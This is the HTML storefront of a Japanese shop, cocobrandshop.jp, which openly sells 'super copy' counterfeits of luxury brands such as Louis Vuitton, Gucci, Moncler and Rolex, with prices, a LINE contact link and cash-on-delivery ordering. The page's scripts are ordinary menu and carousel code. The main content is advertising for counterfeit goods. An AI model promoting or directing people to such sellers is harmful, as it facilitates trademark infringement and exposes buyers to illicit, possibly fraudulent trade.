

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cocobrandshop.jp/
body_size: 8256
content:
<!DOCTYPE html>
<html lang="ja">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<title>ブランドコピー、日本で人気No.1スーパーコピー・コピー代引き通販専門店</title>
	<meta name="keywords" content="スーパーコピー、ブランドコピー、レプリカ" />
	<meta name="description" content="日本トップクラス人気ブランドコピー通販「COCOBRANDSHOP」メンズ・レディースファッション、最新ハイブランドスーパーコピー商品を代引きで購入できるサイト。" />
	<link rel="canonical" href="https://www.cocobrandshop.jp" />
	<link rel="stylesheet" type="text/css" href="/themes/default/css/coco-pc.css">
	<link rel="stylesheet" type="text/css" href="/themes/default/css/bxslider.css">
	<script type="text/javascript" src="/themes/default/js/jquery.min.js"></script>
    <script type="text/javascript" src="/themes/default/js/bxslider.min.js"></script>
	<meta name="robots" content="index,follow,noarchive" /> 
</head>
<body>
<div class="top">
	<div class="container">
				<a class="txt" rel="nofollow" href="/user.php">会員ログイン</a>
		<a class="txt" rel="nofollow" href="/register.html">会員登録/非会員注文の照会</a>
				<a class="txt" rel="nofollow" href="/history.php">閲覧履歴</a>
		<a class="txt" rel="nofollow" href="https://k2k.sagawa-exp.co.jp/p/sagawa/web/okurijoinput.jsp">佐川急便</a>
		<a href="https://line.me/ti/p/9dEECxht8m" rel="nofollow" target="_blank" rel="nofollow noopener noreferrer" style="margin-left: 8px;">	<img src="https://www.cocobrandshop.jp/themes/default/COCO/line.jpg" width="25"></a>
		<div class="fr">
			<form id="searchForm" name="searchForm" method="get" action="search.php">
				<input name="keywords" type="text" id="keyword" value="" class="keywords" placeholder="キーワード" onmouseover="show_search_go(60,200)" onmouseout="show_search_go(0,100)" style="width: 100px;">
				<input name="imageField" id="imageField" type="submit" value="検索" class="sub" onmouseover="show_search_go(60,200)" onmouseout="show_search_go(0,100)">
			</form>
			<span class="cart" >
				<a rel="nofollow" href="/flow.html"><img src="https://www.cocobrandshop.jp/themes/default/images/cart.png"></a>
							</span>
		</div>
	</div>
</div>
<header>
	<div class="container">
		<a href="/" class="logo">
			<img alt="logo" src="https://www.cocobrandshop.jp/images/logo.gif">
		</a>
		<div class="nav">
			<div class="list">
	            <a href="/product-new.html">NEW</a>
                <a href="/article_cat-12.html">ブランド情報</a>
                <a href="/inquiry.html">お問い合わせ</a>
			</div>
			<nav>
				<a class="cc_sec_head_span_b" href="/brand.html" onmouseover="show_category_list(1,26)" onmouseout="show_category_list(0,26)">ブランド一覧</a>
				<a class="cc_sec_head_span_b" href="/category-16-1-b0.html" onmouseover="show_category_list(1,16)" onmouseout="show_category_list(0,16)">TOP</a>
				<a class="cc_sec_head_span_b" href="/category-1-1-b0.html" onmouseover="show_category_list(1,1)" onmouseout="show_category_list(0,1)">BOTTOM</a>
				<a class="cc_sec_head_span_b" href="/category-6-1-b0.html" onmouseover="show_category_list(1,6)" onmouseout="show_category_list(0,6)">OUTER</a>
				<a class="cc_sec_head_span_b" href="/category-19-1-b0.html" onmouseover="show_category_list(1,19)" onmouseout="show_category_list(0,19)">SHOES</a>
				<a class="cc_sec_head_span_b" href="/category-12-1-b0.html" onmouseover="show_category_list(1,12)" onmouseout="show_category_list(0,12)">BAG</a>
				<a class="cc_sec_head_span_b" href="/category-4-1-b0.html" onmouseover="show_category_list(1,4)" onmouseout="show_category_list(0,4)">ACC</a>
				<a class="cc_sec_head_span_b" href="/category-24-1-b0.html" onmouseover="show_category_list(1,24)" onmouseout="show_category_list(0,24)">LADY'S</a>
			</nav>
		</div>
	</div>
</header>
<div class="category cc_category_26" id="cc_category_26" onmouseover="show_category_list(1,26)" onmouseout="show_category_list(0,26)" style="top: -480px;">
		<a href="/category-27-1-b0.html">シュプリーム</a>
		<a href="/category-9-1-b0.html">モンクレール</a>
		<a href="/category-31-1-b0.html">ジバンシイ</a>
		<a href="/category-28-1-b0.html">クロムハーツ</a>
		<a href="/category-29-1-b0.html">シャネル</a>
		<a href="/category-32-1-b0.html">サンローラン</a>
		<a href="/category-3-1-b0.html">コムデギャルソン</a>
		<a href="/category-30-1-b0.html">オフホワイト</a>
		<a href="/category-20-1-b0.html">バルマン</a>
		<a href="/category-42-1-b0.html">ヴァレンティノ</a>
		<a href="/category-34-1-b0.html">ニールバレット</a>
		<a href="/category-33-1-b0.html">トムブラウン</a>
		<a href="/category-35-1-b0.html">モスキーノ</a>
		<a href="/category-36-1-b0.html">ケンゾー</a>
		<a href="/category-47-1-b0.html">セリーヌ</a>
		<a href="/category-38-1-b0.html">アミ</a>
		<a href="/category-77-1-b0.html">ロエベ</a>
		<a href="/category-39-1-b0.html">フェンディ</a>
		<a href="/category-40-1-b0.html">ドルガバ</a>
		<a href="/category-41-1-b0.html">アレキサンダーマックイーン</a>
		<a href="/category-43-1-b0.html">アレキサンダーワン</a>
		<a href="/category-44-1-b0.html">ステューシー</a>
		<a href="/category-45-1-b0.html">ディースクエアード</a>
		<a href="/category-46-1-b0.html">ゴールデングース</a>
		<a href="/category-48-1-b0.html">ルイヴィトン</a>
		<a href="/category-49-1-b0.html">グッチ</a>
		<a href="/category-50-1-b0.html">エルメス</a>
		<a href="/category-51-1-b0.html">プラダ</a>
		<a href="/category-52-1-b0.html">ボッテガヴェネタ</a>
		<a href="/category-53-1-b0.html">クリスチャンルブタン</a>
		<a href="/category-54-1-b0.html">ロレックス</a>
		<a href="/category-55-1-b0.html">ウブロ</a>
		<a href="/category-56-1-b0.html">パネライ</a>
		<a href="/category-57-1-b0.html">カルティエ</a>
		<a href="/category-58-1-b0.html">ブルガリ</a>
		<a href="/category-59-1-b0.html">ディオール</a>
		<a href="/category-60-1-b0.html">アベイシング エイプ</a>
		<a href="/category-61-1-b0.html">マスターマインド</a>
		<a href="/category-62-1-b0.html">アディダス</a>
		<a href="/category-63-1-b0.html">ヘーロン プレストン</a>
		<a href="/category-64-1-b0.html">ヴィーローン</a>
		<a href="/category-65-1-b0.html">パレス</a>
		<a href="/category-66-1-b0.html">アクネストゥディオズ</a>
		<a href="/category-68-1-b0.html">アミリ</a>
		<a href="/category-69-1-b0.html">バレンシアガ</a>
		<a href="/category-70-1-b0.html">パームエンジェルス</a>
		<a href="/category-71-1-b0.html">バーバリー</a>
		<a href="/category-72-1-b0.html">ヴェルサーチ</a>
		<a href="/category-73-1-b0.html">トムフォード</a>
		<a href="/category-74-1-b0.html">ジルサンダー</a>
		<a href="/category-75-1-b0.html">マルタンマルジェラ</a>
		<a href="/category-76-1-b0.html">ヴェトモン</a>
		<a href="/category-78-1-b0.html">リックオウエンス</a>
		<a href="/category-79-1-b0.html">フィアオブゴッド</a>
		<a href="/category-80-1-b0.html">セント マイケル</a>
		<a href="/category-81-1-b0.html">ワイスリー</a>
		<a href="/category-82-1-b0.html">イーザス</a>
		<a href="/category-37-1-b0.html">アスクユアセルフ</a>
		<a href="/category-83-1-b0.html">ナイキ</a>
	</div>
<div class="category cc_category_16" id="cc_category_16" onmouseover="show_category_list(1,16)" onmouseout="show_category_list(0,16)" style="top: -480px;">
		<a class="full" href="/category-85-1-b0.html">半袖Tシャツ</a>
		<a class="full" href="/category-86-1-b0.html">シャツ</a>
		<a class="full" href="/category-87-1-b0.html">HOOD TEE</a>
		<a class="full" href="/category-88-1-b0.html">カーディガン</a>
		<a class="full" href="/category-89-1-b0.html">SET-UP</a>
		<a class="full" href="/category-90-1-b0.html">ロンT</a>
		<a class="full" href="/category-91-1-b0.html">スウェットTEE</a>
		<a class="full" href="/category-92-1-b0.html">ニット・セーター</a>
		<a class="full" href="/category-93-1-b0.html">タンクトップ</a>
	</div>
<div class="category cc_category_1" id="cc_category_1" onmouseover="show_category_list(1,1)" onmouseout="show_category_list(0,1)" style="top: -480px;">
		<a class="full" href="/category-94-1-b0.html">デニムパンツ</a>
		<a class="full" href="/category-95-1-b0.html">スウェットパンツ</a>
		<a class="full" href="/category-96-1-b0.html">チノパンツ</a>
		<a class="full" href="/category-97-1-b0.html">ショート・ハーフパンツ</a>
	</div>
<div class="category cc_category_6" id="cc_category_6" onmouseover="show_category_list(1,6)" onmouseout="show_category_list(0,6)" style="top: -480px;">
		<a class="full" href="/category-8-1-b0.html">ジャンパー</a>
		<a class="full" href="/category-98-1-b0.html">ZIP-UP</a>
		<a class="full" href="/category-99-1-b0.html">ミリタリージャケット</a>
		<a class="full" href="/category-100-1-b0.html">コート</a>
		<a class="full" href="/category-101-1-b0.html">HOOD パーカー</a>
		<a class="full" href="/category-102-1-b0.html">テーラードジャケット</a>
		<a class="full" href="/category-103-1-b0.html">ダウン・中綿</a>
		<a class="full" href="/category-104-1-b0.html">Gジャン</a>
	</div>
<div class="category cc_category_19" id="cc_category_19" onmouseover="show_category_list(1,19)" onmouseout="show_category_list(0,19)" style="top: -480px;">
		<a class="full" href="/category-105-1-b0.html">ローファー・靴</a>
		<a class="full" href="/category-106-1-b0.html">スリッポン</a>
		<a class="full" href="/category-107-1-b0.html">ブーツ</a>
		<a class="full" href="/category-108-1-b0.html">スニーカー</a>
		<a class="full" href="/category-109-1-b0.html">サンダル</a>
	</div>
<div class="category cc_category_12" id="cc_category_12" onmouseover="show_category_list(1,12)" onmouseout="show_category_list(0,12)" style="top: -480px;">
		<a class="full" href="/category-110-1-b0.html">ショルダーバッグ</a>
		<a class="full" href="/category-111-1-b0.html">トートバック</a>
		<a class="full" href="/category-112-1-b0.html">ハンドバッグ</a>
		<a class="full" href="/category-113-1-b0.html">ECOバック</a>
		<a class="full" href="/category-114-1-b0.html">リュック</a>
		<a class="full" href="/category-115-1-b0.html">ボディバック</a>
	</div>
<div class="category cc_category_4" id="cc_category_4" onmouseover="show_category_list(1,4)" onmouseout="show_category_list(0,4)" style="top: -480px;">
		<a class="full" href="/category-116-1-b0.html">帽子</a>
		<a class="full" href="/category-117-1-b0.html">時計</a>
		<a class="full" href="/category-118-1-b0.html">ベルト</a>
		<a class="full" href="/category-119-1-b0.html">ジュエリー</a>
		<a class="full" href="/category-120-1-b0.html">手袋</a>
		<a class="full" href="/category-121-1-b0.html">財布</a>
		<a class="full" href="/category-122-1-b0.html">メガネ・ サングラス</a>
		<a class="full" href="/category-123-1-b0.html">ブレスレット</a>
		<a class="full" href="/category-124-1-b0.html">ストール・マフラー</a>
		<a class="full" href="/category-125-1-b0.html">その他</a>
	</div>
<div class="category cc_category_24" id="cc_category_24" onmouseover="show_category_list(1,24)" onmouseout="show_category_list(0,24)" style="top: -480px;">
		<a class="full" href="/category-128-1-b0.html">アクセサリー</a>
		<a class="full" href="/category-126-1-b0.html">バッグ</a>
		<a class="full" href="/category-127-1-b0.html">財布</a>
		<a class="full" href="/category-129-1-b0.html">衣類</a>
		<a class="full" href="/category-130-1-b0.html">シューズ、靴</a>
		<a class="full" href="/category-131-1-b0.html">レディース時計</a>
	</div>
<script type="text/javascript">
	function show_search_go(go,k){
		document.getElementById('imageField').style.width=go+"px";
		document.getElementById('keyword').style.width=k+"px";
	}
	function show_category_list(v,n){
		switch(v){
			case 0:
				document.getElementById('cc_category_'+n).style.top='-480px';
			break;
			case 1:
				document.getElementById('cc_category_'+n).style.top='151px';
			break;
		}
	}
</script><div class="container head_ban">
	<a href="https://line.me/ti/p/9dEECxht8m" target="_blank" rel="nofollow noopener noreferrer"><img src="/themes/default/img/head_ban.jpg" alt="line" /></a>
</div>
<div class="container head_text">
	吉報です！会員登録すると350円 ポイント取得できます。サイトに載ってない商品が欲しい場合、写真を送っていただきますようお願いします。
</div>
<div class="container">
	<ul class="bxslider">
        <li>
			<a href="/category-48-1-b0.html">
				<img src="https://www.cocobrandshop.jp/images/banner/banner-lv-pc.jpg" alt="ルイヴィトンコピー">
			</a>
		</li>
		<li>
			<a href="/category-59-1-b0.html">
				<img src="https://www.cocobrandshop.jp/images/banner/banner-dior-pc.jpg" alt="ディオールコピー">
			</a>
		</li>        
		<li>
			<a href="/category-49-1-b0.html">
				<img src="https://www.cocobrandshop.jp/images/banner/banner-gucci-pc.jpg" alt="グッチコピー">
			</a>
		</li>
	</ul>
</div>
<script type="text/javascript">
	$('.bxslider').bxSlider({
		adaptiveHeight: true,
		infiniteLoop: true,
		hideControlOnEnd: true,
		auto:true,
	});
</script>
<section class="index_block_area container">
	<h1 class="title">ブランドコピー、バッグ、財布、時計、靴、帽子 | COCOBRANDSHOP.JP</h1>
	<p class="txt">ブランド「レディース、メンズ」通販。当店では、すべての商品を送料無料。モンクレール、ルイヴィトン、グッチなど、人気ブランドコピーバッグ、財布、靴、時計などをお求めやすい価格でご提供します。<br>「ココブランドショップ」お問い合わせ:メールアドレス cocobrandshop@gmail.com 、 電話番号 050-3122-4536</p>
	<div class="link">
		<a href="/category-27-1-b0.html">シュプリームコピー</a>
		<a href="/category-9-1-b0.html">モンクレールコピー</a>
		<a href="/category-31-1-b0.html">ジバンシイコピー</a>
		<a href="/category-28-1-b0.html">クロムハーツコピー</a>
		<a href="/category-29-1-b0.html">シャネルコピー</a>
		<a href="/category-78-1-b0.html">リックオウエンスコピー</a>
		<a href="/category-30-1-b0.html">オフホワイトコピー</a>
    </div>
</section>
<div class="container index_shop_block">
	<div class="index_title">
		<h2>人気ブランドアイテム</h2>
	</div>
	<div class="txt">2026Newルイヴィトン、シャネル、ジバンシイ、グッチをはじめとする人気海外ブランドアイテムを幅広くお取り扱い</div>
	<div class="list">
			<div class="item">
			<div class="img">
				<a href="/goods-45698.html">
					<img src="/images/202601/thumb_img/45698_thumb_G_1768623401423.jpg" alt="アクネストゥディオズ Acne Studios 3D プリントドレスパンツ/フェイクツーピースジーンズ" loading="lazy">
				</a>
			</div>
			<a href="/goods-45698.html" class="name" title="アクネストゥディオズ Acne Studios 3D プリントドレスパンツ/フェイクツーピースジーンズ">アクネストゥディオズ Acne Studios 3D プリントドレスパンツ/フェイクツーピースジーンズ</a>
			<p class="price">16,800円</p>
		</div>
			<div class="item">
			<div class="img">
				<a href="/goods-45699.html">
					<img src="/images/202601/thumb_img/45699_thumb_G_1768624258185.jpg" alt="アクネストゥディオズスーパーコピー Acne Studios 3D プリントされた黒とゴールドのチェーンジーンズ" loading="lazy">
				</a>
			</div>
			<a href="/goods-45699.html" class="name" title="アクネストゥディオズスーパーコピー Acne Studios 3D プリントされた黒とゴールドのチェーンジーンズ">アクネストゥディオズスーパーコピー Acne Studios 3D プリントされた黒とゴールドのチェーンジーンズ</a>
			<p class="price">16,800円</p>
		</div>
			<div class="item">
			<div class="img">
				<a href="/goods-45695.html">
					<img src="/images/202601/thumb_img/45695_thumb_G_1768622104801.jpg" alt="バレンシアガ Balenciaga LUXURY 新作パッチワークレザー刺繍スタンドカラーボンバージャケット" loading="lazy">
				</a>
			</div>
			<a href="/goods-45695.html" class="name" title="バレンシアガ Balenciaga LUXURY 新作パッチワークレザー刺繍スタンドカラーボンバージャケット">バレンシアガ Balenciaga LUXURY 新作パッチワークレザー刺繍スタンドカラーボンバージャケット</a>
			<p class="price">18,800円</p>
		</div>
			<div class="item">
			<div class="img">
				<a href="/goods-45694.html">
					<img src="/images/202601/thumb_img/45694_thumb_G_1768621792405.jpg" alt="バレンシアガ Balenciaga Football フットボールシリーズ ヘビー刺繍レザージャケット ベースボールジャージ" loading="lazy">
				</a>
			</div>
			<a href="/goods-45694.html" class="name" title="バレンシアガ Balenciaga Football フットボールシリーズ ヘビー刺繍レザージャケット ベースボールジャージ">バレンシアガ Balenciaga Football フットボールシリーズ ヘビー刺繍レザージャケット ベースボールジャージ</a>
			<p class="price">18,800円</p>
		</div>
			<div class="item">
			<div class="img">
				<a href="/goods-45691.html">
					<img src="/images/202601/thumb_img/45691_thumb_G_1768619957638.jpg" alt="ルイヴィトン 新作のラウンドネック、ズートピア刺繍ニットセーター" loading="lazy">
				</a>
			</div>
			<a href="/goods-45691.html" class="name" title="ルイヴィトン 新作のラウンドネック、ズートピア刺繍ニットセーター">ルイヴィトン 新作のラウンドネック、ズートピア刺繍ニットセーター</a>
			<p class="price">18,800円</p>
		</div>
			<div class="item">
			<div class="img">
				<a href="/goods-45690.html">
					<img src="/images/202601/thumb_img/45690_thumb_G_1768619677221.jpg" alt="ルイヴィトンコピー Damier ヘビーデューティーカモフラージュジャカードカーディガンセータージャケット" loading="lazy">
				</a>
			</div>
			<a href="/goods-45690.html" class="name" title="ルイヴィトンコピー Damier ヘビーデューティーカモフラージュジャカードカーディガンセータージャケット">ルイヴィトンコピー Damier ヘビーデューティーカモフラージュジャカードカーディガンセータージャケット</a>
			<p class="price">17,800円</p>
		</div>
			<div class="item">
			<div class="img">
				<a href="/goods-45661.html">
					<img src="/images/202601/thumb_img/45661_thumb_G_1768530614566.jpg" alt="グッチ 新年の赤いランタンダブルG刺繍ニットセーター" loading="lazy">
				</a>
			</div>
			<a href="/goods-45661.html" class="name" title="グッチ 新年の赤いランタンダブルG刺繍ニットセーター">グッチ 新年の赤いランタンダブルG刺繍ニットセーター</a>
			<p class="price">16,800円</p>
		</div>
			<div class="item">
			<div class="img">
				<a href="/goods-45727.html">
					<img src="/images/202601/thumb_img/45727_thumb_G_1768793630361.jpg" alt="バーバリー 新しいストライプニットウェア" loading="lazy">
				</a>
			</div>
			<a href="/goods-45727.html" class="name" title="バーバリー 新しいストライプニットウェア">バーバリー 新しいストライプニットウェア</a>
			<p class="price">19,800円</p>
		</div>
			<div class="item">
			<div class="img">
				<a href="/goods-45726.html">
					<img src="/images/202601/thumb_img/45726_thumb_G_1768793281013.jpg" alt="ディオール ポニー刺繍フード付きジップアップスウェットシャツジャケット" loading="lazy">
				</a>
			</div>
			<a href="/goods-45726.html" class="name" title="ディオール ポニー刺繍フード付きジップアップスウェットシャツジャケット">ディオール ポニー刺繍フード付きジップアップスウェットシャツジャケット</a>
			<p class="price">18,800円</p>
		</div>
			<div class="item">
			<div class="img">
				<a href="/goods-45711.html">
					<img src="/images/202601/thumb_img/45711_thumb_G_1768642896403.jpg" alt="モンクレール クラシッククルーネックスウェットシャツ" loading="lazy">
				</a>
			</div>
			<a href="/goods-45711.html" class="name" title="モンクレール クラシッククルーネックスウェットシャツ">モンクレール クラシッククルーネックスウェットシャツ</a>
			<p class="price">9,980円</p>
		</div>
			<div class="item">
			<div class="img">
				<a href="/goods-45712.html">
					<img src="/images/202601/thumb_img/45712_thumb_G_1768643100066.jpg" alt="モンクレール クルーネックスウェットシャツ" loading="lazy">
				</a>
			</div>
			<a href="/goods-45712.html" class="name" title="モンクレール クルーネックスウェットシャツ">モンクレール クルーネックスウェットシャツ</a>
			<p class="price">9,980円</p>
		</div>
			<div class="item">
			<div class="img">
				<a href="/goods-45709.html">
					<img src="/images/202601/thumb_img/45709_thumb_G_1768640801946.jpg" alt="モンクレール Lans レディーススタンドカラー軽量ショートダウンジャケットシリーズ" loading="lazy">
				</a>
			</div>
			<a href="/goods-45709.html" class="name" title="モンクレール Lans レディーススタンドカラー軽量ショートダウンジャケットシリーズ">モンクレール Lans レディーススタンドカラー軽量ショートダウンジャケットシリーズ</a>
			<p class="price">22,800円</p>
		</div>
			<div class="item">
			<div class="img">
				<a href="/goods-45756.html">
					<img src="/images/202601/thumb_img/45756_thumb_G_1768898367479.jpg" alt="クロムハーツスーパーコピー クロス柄の刺繍とスプレーペイントをしたフォームの長袖シャツ" loading="lazy">
				</a>
			</div>
			<a href="/goods-45756.html" class="name" title="クロムハーツスーパーコピー クロス柄の刺繍とスプレーペイントをしたフォームの長袖シャツ">クロムハーツスーパーコピー クロス柄の刺繍とスプレーペイントをしたフォームの長袖シャツ</a>
			<p class="price">7,980円</p>
		</div>
			<div class="item">
			<div class="img">
				<a href="/goods-45757.html">
					<img src="/images/202601/thumb_img/45757_thumb_G_1768898798395.jpg" alt="クロムハーツ サンスクリットの刺繍と大剣のアップリケがされた長袖シャツ" loading="lazy">
				</a>
			</div>
			<a href="/goods-45757.html" class="name" title="クロムハーツ サンスクリットの刺繍と大剣のアップリケがされた長袖シャツ">クロムハーツ サンスクリットの刺繍と大剣のアップリケがされた長袖シャツ</a>
			<p class="price">7,980円</p>
		</div>
			<div class="item">
			<div class="img">
				<a href="/goods-45769.html">
					<img src="/images/202601/thumb_img/45769_thumb_G_1768913257121.jpg" alt="バレンシアガ Balenciaga 両面リバーシブルフリース裏地トレンチコート" loading="lazy">
				</a>
			</div>
			<a href="/goods-45769.html" class="name" title="バレンシアガ Balenciaga 両面リバーシブルフリース裏地トレンチコート">バレンシアガ Balenciaga 両面リバーシブルフリース裏地トレンチコート</a>
			<p class="price">16,800円</p>
		</div>
			<div class="item">
			<div class="img">
				<a href="/goods-45770.html">
					<img src="/images/202601/thumb_img/45770_thumb_G_1768913425384.jpg" alt="バレンシアガ Balenciaga 両面刺繍の文字りフリース裏地付きサーマルパンツ" loading="lazy">
				</a>
			</div>
			<a href="/goods-45770.html" class="name" title="バレンシアガ Balenciaga 両面刺繍の文字りフリース裏地付きサーマルパンツ">バレンシアガ Balenciaga 両面刺繍の文字りフリース裏地付きサーマルパンツ</a>
			<p class="price">15,800円</p>
		</div>
		</div>
</div>
<div class="container index_shop_block">
	<div class="index_title">
		<h2>新着ブランドコピー商品</h2>
	</div>
	<div class="txt">2026New 春夏のおすすめのシューズ&バッグと洗練されたコーディネートをご紹介</div>
	<div class="list">
	
			<div class="item">
			<div class="img">
				<a href="/goods-45297.html">
					<img src="/images/202512/thumb_img/45297_thumb_G_1767069903190.jpg" alt="バレンシアガスーパーコピー BALENCIAGA 新しい 3B SPORTS ICON SKI ジップアップジャケット" loading="lazy">
				</a>
			</div>
			<a href="/goods-45297.html" class="name" title="バレンシアガスーパーコピー BALENCIAGA 新しい 3B SPORTS ICON SKI ジップアップジャケット">バレンシアガスーパーコピー BALENCIAGA 新しい 3B SPORTS ICON SKI ジップアップジャケット</a>
			<p class="price">20,800円</p>
		</div>
			<div class="item">
			<div class="img">
				<a href="/goods-45706.html">
					<img src="/images/202601/thumb_img/45706_thumb_G_1768639507427.jpg" alt="モンクレール Moncler Huppe 新モデルシリーズレディースショートパファージャケットとダウンコート" loading="lazy">
				</a>
			</div>
			<a href="/goods-45706.html" class="name" title="モンクレール Moncler Huppe 新モデルシリーズレディースショートパファージャケットとダウンコート">モンクレール Moncler Huppe 新モデルシリーズレディースショートパファージャケットとダウンコート</a>
			<p class="price">28,800円</p>
		</div>
			<div class="item">
			<div class="img">
				<a href="/goods-45355.html">
					<img src="/images/202601/thumb_img/45355_thumb_G_1767507605389.jpg" alt="ボッテガヴェネタ 新モデル無地織りコート" loading="lazy">
				</a>
			</div>
			<a href="/goods-45355.html" class="name" title="ボッテガヴェネタ 新モデル無地織りコート">ボッテガヴェネタ 新モデル無地織りコート</a>
			<p class="price">30,800円</p>
		</div>
			<div class="item">
			<div class="img">
				<a href="/goods-45352.html">
					<img src="/images/202601/thumb_img/45352_thumb_G_1767505739681.jpg" alt="セリーヌ フード付きウールニットトップス" loading="lazy">
				</a>
			</div>
			<a href="/goods-45352.html" class="name" title="セリーヌ フード付きウールニットトップス">セリーヌ フード付きウールニットトップス</a>
			<p class="price">20,800円</p>
		</div>
			<div class="item">
			<div class="img">
				<a href="/goods-45353.html">
					<img src="/images/202601/thumb_img/45353_thumb_G_1767506223465.jpg" alt="クロムハーツ フード付きウールニットトップス" loading="lazy">
				</a>
			</div>
			<a href="/goods-45353.html" class="name" title="クロムハーツ フード付きウールニットトップス">クロムハーツ フード付きウールニットトップス</a>
			<p class="price">23,800円</p>
		</div>
			<div class="item">
			<div class="img">
				<a href="/goods-45354.html">
					<img src="/images/202601/thumb_img/45354_thumb_G_1767507002058.jpg" alt="ルイヴィトンスーパーコピー クラシックなエンボスの長袖シャツ" loading="lazy">
				</a>
			</div>
			<a href="/goods-45354.html" class="name" title="ルイヴィトンスーパーコピー クラシックなエンボスの長袖シャツ">ルイヴィトンスーパーコピー クラシックなエンボスの長袖シャツ</a>
			<p class="price">13,800円</p>
		</div>
			<div class="item">
			<div class="img">
				<a href="/goods-45299.html">
					<img src="/images/202512/thumb_img/45299_thumb_G_1767070701235.jpg" alt="バレンシアガ BALENCIAGA Football シリーズ 3M 刺繍ナイロン カジュアル ウィンドブレーカー ジャケット" loading="lazy">
				</a>
			</div>
			<a href="/goods-45299.html" class="name" title="バレンシアガ BALENCIAGA Football シリーズ 3M 刺繍ナイロン カジュアル ウィンドブレーカー ジャケット">バレンシアガ BALENCIAGA Football シリーズ 3M 刺繍ナイロン カジュアル ウィンドブレーカー ジャケット</a>
			<p class="price">21,800円</p>
		</div>
			<div class="item">
			<div class="img">
				<a href="/goods-45298.html">
					<img src="/images/202512/thumb_img/45298_thumb_G_1767070252581.jpg" alt="バレンシアガ BALENCIAGA 3m スキースーツシリーズ フード付きスウェットシャツ" loading="lazy">
				</a>
			</div>
			<a href="/goods-45298.html" class="name" title="バレンシアガ BALENCIAGA 3m スキースーツシリーズ フード付きスウェットシャツ">バレンシアガ BALENCIAGA 3m スキースーツシリーズ フード付きスウェットシャツ</a>
			<p class="price">19,800円</p>
		</div>
			<div class="item">
			<div class="img">
				<a href="/goods-45300.html">
					<img src="/images/202512/thumb_img/45300_thumb_G_1767072438338.jpg" alt="バレンシアガ BALENCIAGA Football 3M 刺繍ナイロン カジュアルスポーツパンツシリーズ" loading="lazy">
				</a>
			</div>
			<a href="/goods-45300.html" class="name" title="バレンシアガ BALENCIAGA Football 3M 刺繍ナイロン カジュアルスポーツパンツシリーズ">バレンシアガ BALENCIAGA Football 3M 刺繍ナイロン カジュアルスポーツパンツシリーズ</a>
			<p class="price">15,800円</p>
		</div>
			<div class="item">
			<div class="img">
				<a href="/goods-45289.html">
					<img src="/images/202512/thumb_img/45289_thumb_G_1767065236539.jpg" alt="ルイヴィトン リブカラーのゴールドチェック柄ジップアップカーディガン" loading="lazy">
				</a>
			</div>
			<a href="/goods-45289.html" class="name" title="ルイヴィトン リブカラーのゴールドチェック柄ジップアップカーディガン">ルイヴィトン リブカラーのゴールドチェック柄ジップアップカーディガン</a>
			<p class="price">30,800円</p>
		</div>
			<div class="item">
			<div class="img">
				<a href="/goods-45291.html">
					<img src="/images/202512/thumb_img/45291_thumb_G_1767066513221.jpg" alt="ルイヴィトンスーパーコピー バッジロゴリバーシブルタートルネックジャケット" loading="lazy">
				</a>
			</div>
			<a href="/goods-45291.html" class="name" title="ルイヴィトンスーパーコピー バッジロゴリバーシブルタートルネックジャケット">ルイヴィトンスーパーコピー バッジロゴリバーシブルタートルネックジャケット</a>
			<p class="price">25,800円</p>
		</div>
			<div class="item">
			<div class="img">
				<a href="/goods-45142.html">
					<img src="/images/202512/thumb_img/45142_thumb_G_1766547875635.jpg" alt="ロエベコピー フェアアイル ジップアップ ウール ニット カーディガン" loading="lazy">
				</a>
			</div>
			<a href="/goods-45142.html" class="name" title="ロエベコピー フェアアイル ジップアップ ウール ニット カーディガン">ロエベコピー フェアアイル ジップアップ ウール ニット カーディガン</a>
			<p class="price">23,800円</p>
		</div>
			<div class="item">
			<div class="img">
				<a href="/goods-45134.html">
					<img src="/images/202512/thumb_img/45134_thumb_G_1766483711482.jpg" alt="モンクレール Moncler 新モデルクルーネックスウェットシャツ" loading="lazy">
				</a>
			</div>
